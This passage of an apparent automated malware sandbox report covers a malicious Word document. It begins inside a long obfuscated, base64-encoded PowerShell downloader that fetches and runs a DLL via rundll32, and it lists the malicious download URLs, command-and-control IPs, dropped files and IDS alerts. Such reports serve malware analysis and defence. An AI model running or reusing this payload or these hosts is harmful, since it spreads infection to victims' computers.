wApACkAKwAoACgAJwAoACcAKwAnAHMAMgAnACkAKQArACgAKAAnACkAKAAnACkAKQArACgAKAAnAHEAJwArACcAcQApACgAcwAyACcAKwAnACkAJwApACkAKwAoACgAJwAoAGEAbgAnACsAJwBqAHUAJwArACcAbQBhAG4AYwAnACkAKQArACgAKAAnAGwAJwArACcAaQBjACcAKwAnAGsALgAnACsAJwBjAG8AbQBxAHEAKQAoAHMAJwApACkAKwAoACgAJwAyACkAJwApACkAKwAnACgAJwArACcAcQAnACsAKAAoACcAcQBxACkAKABzACcAKwAnADIAKQAnACsAJwAoAGsAJwApACkAKwAnAHYATQAnACsAJwBxACcAKwAnAHEAJwArACgAKAAnACkAJwArACcAKABzACcAKQApACsAJwAyACcAKwAoACgAJwApACgAJwArACcAQAAnACkAKQArACcAaAAnACsAKAAnAHQAJwArACcAdABwAHMAOgAnACkAKwAoACgAJwBxACcAKwAnAHEAKQAoACcAKQApACsAJwBzADIAJwArACcAKQAnACsAKAAoACcAKABxAHEAKQAoACcAKwAnAHMAMgApACgAJwArACcAZAAnACkAKQArACgAJwB1ACcAKwAnAG8AYwBuAGgAJwApACsAKAAnAGEAbgAnACsAJwBoAG8AJwApACsAKAAoACcAYQAuAGMAbwAnACsAJwBtACcAKwAnAHEAcQApACcAKwAnACgAcwAyACkAJwArACcAKAB3ACcAKQApACsAKAAoACcAcAAnACsAJwAtAGEAJwArACcAZABtAGkAbgBxACcAKwAnAHEAKQAoAHMAMgApACgAJwApACkAKwAnAEoANQAnACsAJwBKACcAKwAoACcAYgBWACcAKwAnAEUAJwApACsAKAAoACcAWQBxAHEAJwArACcAKQAnACsAJwAoAHMAMgAnACkAKQArACcAKQAnACsAJwAoACcAKwAnAEAAaAAnACsAKAAnAHQAJwArACcAdABwACcAKQArACgAJwBzACcAKwAnADoAcQAnACkAKwAoACgAJwBxACkAJwApACkAKwAoACgAJwAoAHMAJwArACcAMgAnACkAKQArACgAKAAnACkAKABxAHEAKQAnACsAJwAoACcAKwAnAHMAMgApACgAeQAnACsAJwBlAGwAbABvAG0AbwBzACcAKQApACsAJwBxACcAKwAnAHUAaQAnACsAJwB0ACcAKwAnAG8ALgAnACsAKAAnAGMAbwBtACcAKwAnAHEAJwApACsAJwBxACcAKwAoACgAJwApACgAcwAyACcAKwAnACkAKAAnACkAKQArACcAdwAnACsAJwBwACcAKwAoACcALQBpAG4AJwArACcAYwBsAHUAZABlAHMAJwArACcAcQBxACcAKQArACgAKAAnACkAJwArACcAKABzACcAKQApACsAKAAoACcAMgApACcAKQApACsAKAAoACcAKAB3AHEAcQAnACsAJwApACcAKwAnACgAJwApACkAKwAoACgAJwBzADIAKQAoACcAKwAnAEAAJwApACkAKwAnAGgAdAAnACsAJwB0AHAAJwArACgAJwBzADoAJwArACcAcQAnACkAKwAoACgAJwBxACkAJwApACkAKwAoACgAJwAoAHMAJwApACkAKwAnADIAJwArACgAKAAnACkAKABxACcAKwAnAHEAKQAoACcAKQApACsAJwBzACcAKwAoACgAJwAyACkAJwArACcAKAAnACsAJwB0AGgAYQBpAHQAJwApACkAKwAoACcAaAAnACsAJwBpAGUAbgAnACsAJwBzAG8AbgAnACkAKwAoACcALgBuACcAKwAnAGUAdABxACcAKwAnAHEAJwApACsAKAAoACcAKQAnACsAJwAoAHMAJwApACkAKwAoACgAJwAyACkAJwArACcAKAB3AHAALQAnACkAKQArACcAYQAnACsAKAAnAGQAJwArACcAbQBpACcAKQArACcAbgAnACsAJwBxACcAKwAoACgAJwBxACkAJwApACkAKwAoACgAJwAoAHMAJwApACkAKwAoACgAJwAyACkAKABFAGsAJwArACcAcwAnACsAJwBaAFgAJwApACkAKwAnAE8AcQAnACsAKAAoACcAcQApACcAKQApACsAKAAoACcAKABzADIAKQAnACsAJwAoACcAKQApACsAJwBAACcAKwAoACcAaAAnACsAJwB0AHQAcAAnACkAKwAnADoAcQAnACsAKAAoACcAcQApACgAcwAyACcAKwAnACkAKABxAHEAKQAnACsAJwAoAHMAMgAnACsAJwApACgAcABlACcAKwAnAG4AYQBtACcAKQApACsAKAAnAGIAYQBoACcAKwAnAGIAJwApACsAKAAnAGUAcgBhAHQAYgAnACsAJwBhACcAKwAnAGQAJwApACsAJwBhACcAKwAnAG4AJwArACcALgAnACsAJwBpACcAKwAnAG4AZgAnACsAKAAoACcAbwBxAHEAKQAoAHMAJwArACcAMgApACcAKQApACsAJwAoACcAKwAoACgAJwByAHEAcQAnACsAJwApACgAcwAnACkAKQArACcAMgAnACsAKAAoACcAKQAoACcAKwAnAHAAWAAnACsAJwBQAEsAdwBKAHEAcQApACgAcwAyACkAJwApACkAKwAnACgAJwArACgAKAAnAEAAaAB0AHQAcAAnACsAJwBzADoAcQAnACsAJwBxACcAKwAnACkAJwApACkAKwAoACgAJwAoACcAKwAnAHMAMgAnACkAKQArACgAKAAnACkAKAAnACkAKQArACgAKAAnAHEAcQApACgAJwArACcAcwAyACkAKAB0ACcAKwAnAGgAJwArACcAaQBlAG4AbABvAGMAJwApACkAKwAoACcALgBvACcAKwAnAHIAJwApACsAKAAoACcAZwBxAHEAJwArACcAKQAoACcAKQApACsAKAAoACcAcwAyACcAKwAnACkAKAAnACkAKQArACgAJwBkAGEAdABhAC0AcwAnACsAJwBnAHAALQBrACcAKwAnAGcAZgBpACcAKQArACcAZwAnACsAJwBxACcAKwAnAHEAJwArACcAKQAnACsAKAAoACcAKAAnACsAJwBzADIAKQAoAEEAYQAnACkAKQArACcASwAnACsAJwBxACcAKwAoACgAJwBxACkAJwArACcAKABzACcAKQApACsAKAAoACcAMgApACcAKwAnACgAQAAnACkAKQArACcAaAB0ACcAKwAoACcAdAAnACsAJwBwAHMAJwApACsAKAAoACcAOgBxACcAKwAnAHEAKQAnACkAKQArACgAKAAnACgAcwAnACkAKQArACcAMgAnACsAKAAoACcAKQAoACcAKwAnAHEAJwApACkAKwAoACgAJwBxACkAKABzADIAJwArACcAKQAoAGUAYwAnACsAJwBvACcAKQApACsAJwBtAGQAJwArACgAJwBlACcAKwAnAG0AbwAyACcAKQArACcALgAnACsAKAAnAG8AJwArACcAZwBzACcAKQArACgAJwBkAGUAJwArACcAdgAnACkAKwAoACcALgBuAGUAJwArACcAdAAnACkAKwAoACgAJwBxAHEAKQAoACcAKwAnAHMAJwApACkAKwAoACgAJwAyACkAJwApACkAKwAoACgAJwAoAHcAcAAtAGMAJwArACcAbwAnACkAKQArACgAJwBuAHQAJwArACcAZQBuAHQAJwApACsAJwBxACcAKwAnAHEAJwArACgAKAAnACkAKABzACcAKwAnADIAKQAnACkAKQArACgAKAAnACgAegBXACcAKwAnAFcAQgBxACcAKQApACsAKAAoACcAcQApACcAKwAnACgAJwApACkAKwAoACgAJwBzACcAKwAnADIAKQAoACcAKQApACkAKQAuACIAUgBFAGAAcABMAEEAYwBFACIAKAAoACgAJwBxAHEAJwArACgAKAAnACkAKAAnACkAKQArACgAKAAnAHMAMgAnACsAJwApACgAJwApACkAKQApACwAKABbAGEAcgByAGEAeQBdACgAJwAvACcAKQAsACgAJwBoACcAKwAnAHcAZQAnACkAKQBbADAAXQApAC4AIgBTAHAAYABsAEkAdAAiACgAJABJADkAYgA0ADMAbwByACAAKwAgACQAUgB1AGIANwBmAF8AcQAgACsAIAAkAFYAbgB1AHgAaAAwADkAKQA7ACQASAAyADIAOABoAG8AcwA9ACgAJwBUADUAJwArACgAJwA3ACcAKwAnAGwAawB4ACcAKQArACcAZAAnACkAOwBmAG8AcgBlAGEAYwBoACAAKAAkAEEAdQBxAHAAbAAzADMAIABpAG4AIAAkAEoANwBlAGoAcAA3AHMAIAB8ACAAUwBvAGAAUgBUAGAALQBvAGAAQgBgAGoARQBDAHQAIAB7AEcAZQBUAGAALQByAGAAQQBOAGAARABPAE0AfQApAHsAdAByAHkAewAkAFYAcgBjAGcAdQB5AGoALgAiAEQAbwB3AE4ATABgAE8AYABBAGQARgBJAGwARQAiACgAJABBAHUAcQBwAGwAMwAzACwAIAAkAEoAagBmADYAegBuADEAKQA7ACQAUwBkAGYAdgBuADgAMwA9ACgAKAAnAEcAJwArACcAdQBvAGYAJwApACsAJwBjACcAKwAnAHYAawAnACkAOwBJAGYAIAAoACgALgAoACcARwBlAHQALQBJACcAKwAnAHQAZQAnACsAJwBtACcAKQAgACQASgBqAGYANgB6AG4AMQApAC4AIgBMAEUATgBgAGcAdABIACIAIAAtAGcAZQAgADQAMAA1ADIAMgApACAAewAuACgAJwByAHUAbgAnACsAJwBkAGwAJwArACcAbAAzADIAJwApACAAJABKAGoAZgA2AHoAbgAxACwAJwAjADEAJwAuACIAVABvAFMAYABUAFIAYABJAE4ARwAiACgAKQA7ACQATAA1ADMAbwBhADQAOAA9ACgAKAAnAFQAYQAnACsAJwA5ACcAKQArACcAcwAnACsAKAAnAGYAJwArACcAYgBoACcAKQApADsAYgByAGUAYQBrADsAJABaADgAZAA0AG0AZwBvAD0AKAAoACcARgAnACsAJwB5AHkAYQAnACkAKwAoACcAbgAnACsAJwBpAGgAJwApACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEoAcwA1ADQAbABnADEAPQAoACcARwAnACsAKAAnAGcAdwAnACsAJwA3ADUAJwApACsAJwBhAGQAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2576 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Arquivo 2212.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2804 | msg admin /v Word experienced an error trying to open the file. | C:\Windows\system32\msg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Message Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3720 | "C:\Windows\system32\rundll32.exe" C:\Users\admin\Xoxzrgy\S15lspo\Vtd9903c3.dll #1 | C:\Windows\system32\rundll32.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 090
Read events
1 201
Write events
708
Delete events
181
Modification events
| (PID) Process: | (2576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | -(? |
Value: 2D283F00100A0000010000000000000000000000 | |||
| (PID) Process: | (2576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
1
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR48D.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1936 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\L11GSVYRXYS62YQCGJUZ.temp | — | |
MD5:— | SHA256:— | |||
| 1936 | powershell.exe | C:\Users\admin\Xoxzrgy\S15lspo\Vtd9903c3.dll | — | |
MD5:— | SHA256:— | |||
| 2576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2576 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$quivo 2212.doc | pgc | |
MD5:— | SHA256:— | |||
| 3720 | rundll32.exe | C:\Users\admin\AppData\Local\Wrwq\paga.zlb | executable | |
MD5:— | SHA256:— | |||
| 1936 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 1936 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF150e51.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
5
DNS requests
3
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1936 | powershell.exe | GET | 200 | 103.227.176.25:80 | http://penambahberatbadan.info/r/pXPKwJ/ | SG | executable | 228 Kb | suspicious |
272 | rundll32.exe | POST | 200 | 187.39.237.56:8080 | http://187.39.237.56:8080/jfw0i3kju2bnoe9s/ | BR | binary | 2.05 Kb | malicious |
272 | rundll32.exe | POST | — | 108.4.209.15:80 | http://108.4.209.15/juvbeu3es3cylmpm/wphygx2j15dw/or1dm5i63jhj/60ms8ii6y97cno5sig1/j76ac0v/ | US | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1936 | powershell.exe | 149.129.52.21:443 | ecomdemo2.ogsdev.net | — | CN | unknown |
1936 | powershell.exe | 104.24.116.218:443 | duocnhanhoa.com | Cloudflare Inc | US | suspicious |
1936 | powershell.exe | 103.227.176.25:80 | penambahberatbadan.info | A2 Hosting, Inc. | SG | unknown |
272 | rundll32.exe | 187.39.237.56:8080 | — | CLARO S.A. | BR | malicious |
272 | rundll32.exe | 108.4.209.15:80 | — | MCI Communications Services, Inc. d/b/a Verizon Business | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ecomdemo2.ogsdev.net |
| unknown |
duocnhanhoa.com |
| suspicious |
penambahberatbadan.info |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1936 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1936 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1936 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1936 | powershell.exe | Misc activity | ET INFO EXE IsDebuggerPresent (Used in Malware Anti-Debugging) |
2 ETPRO signatures available at the full report